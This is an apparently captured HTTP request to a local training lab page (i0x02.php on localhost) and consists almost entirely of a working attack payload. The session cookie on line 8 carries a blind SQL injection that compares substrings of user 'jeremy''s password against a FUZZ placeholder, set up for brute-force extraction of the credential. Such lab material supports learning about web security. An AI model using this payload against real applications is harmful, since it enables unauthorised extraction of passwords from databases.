 1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from
injection0x02 where username = 'jeremy'), 1, 6) = 'FUZZ'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14